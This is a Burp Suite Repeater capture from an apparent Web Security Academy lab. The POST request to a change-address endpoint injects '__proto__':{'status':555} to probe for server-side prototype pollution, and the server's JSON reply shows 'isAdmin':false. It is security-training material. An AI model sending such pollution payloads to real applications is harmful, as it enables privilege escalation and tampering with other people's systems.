 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 × +
Send Cancel < > Burp AI Target: https://0aa8000f0423052a82856bb600ad005f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa8000f0423052a82856bb600ad005f.web-security-academy.net
3 Cookie: session=umwE9xkqW255ZZa6ekZdClSoGTmlVdrj
4 Content-Length: 245
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa8000f0423052a82856bb600ad005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa8000f0423052a82856bb600ad005f.web-security-academy.net/my-account?id
=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"umwE9xkqW255ZZa6ekZdClSoGTmlVdrj",
27 "__proto__":{
28 "status":555
29 }
30
31 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Fri, 03 Apr 2026 09:31:44 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 8
Inspector
Notes
Custom actions